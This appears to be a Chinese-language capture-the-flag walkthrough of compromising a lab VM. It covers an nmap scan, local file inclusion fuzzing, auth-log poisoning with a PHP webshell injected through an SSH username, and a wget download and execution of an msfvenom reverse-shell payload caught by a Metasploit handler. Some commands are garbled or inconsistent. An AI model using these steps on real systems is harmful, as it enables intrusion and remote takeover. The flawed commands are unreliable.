

主机发现

arp-scan -l

得到靶机ip



192.168.229.152端口扫描

nmap -sV -A -T4 192.168.1.20这段代码使用 nmap 命令来扫描目标主机 192.168.1.20,并执行以下操作:

-sV:探测开放的端口,以确定服务/版本信息。

-A:启用操作系统探测、版本探测、脚本扫描和跟踪路由。

-T4:设置时间模板,用于平衡速度和准确性。

当运行这段代码时,nmap 将扫描目标主机,并尝试确定开放的端口及其对应的服务和版本信息。它还会执行一些额外的操作,如操作系统探测和跟踪路由。

输出结果将显示目标主机的详细信息,包括开放的端口、服务、版本等。

发现80和22端口是开放的,分别是ssh和http服务



服务网站

http://192.168.229.152/



存在本地文件包含,找到一个邮箱,可能有用

http://192.168.229.152/index.php?file=about.php



漏洞利用

下载 LFI-JHADDIX.txt(字典)





https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/LFI/LFI-Jhaddix.txtburpsuite抓包

发送intuder爆破



复制url访问页面

没什么有用的信息

http://192.168.229.152/index.php?file=%2fvar%2flog%2flastlog



没什么有用的信息

http://192.168.229.152/index.php?file=%2fvar%2frun%2futmp

此处存在url跳转注意一下

http://192.168.229.152/index.php?file=%2fvar%2flog%2fauth%2elog

下面包含其他文件的结果



http://192.168.229.152/index.php?file=/etc/passwd查看history



curl -is 192.168.229.152/index.php?file=/var/log/auth.og

之后的步骤建议在此处打快照

ssh @root192.168.229.152

此处输错密码会有错误日志存储,所以可以尝试注入

注入后发现用户名被隐藏

ssh '<?php system($_GET[cmd]);?>'@192.168.229.152

msf监听

写入一句话木马

curl -is 'http://192.168.229.152/index.php?file=/var/log/auth.log&cmd=ls'



msf生成木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.229.141 LPORT



将生成的木马放入本机免杀盘,在文件处开启http服务

python -m http.server

通过浏览器上传一句话木马

http://192.168.229.152/index.php?file=var/log/auth.log&d1no=system(%27wget+192.168.110.17:7878/shell.elf%27)%3bhttp://192.168.229.152/index.php?file=/var/log/auth.log&d1no=system(%27chmod+%2bx+shell.elf%27)%3b?file=/var/log/auth.log&d1no=system('./shell.elf')%3bkali开启监听



msfconsole

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lport 5757

set lhost 192.168.229.141

run监听成功

进入交互式shell



python -c 'import pty;pty.spawn("/bin/bash")'查看免密操作

sudo -lsudo ./xxxlogauditorxxx.py/var/log/auth.log | whoami

![[大语言模型] LINFUSION:1个GPU,1分钟,16K图像](https://i-blog.csdnimg.cn/direct/89f40abe651740ccbf16eec14116d5dd.png)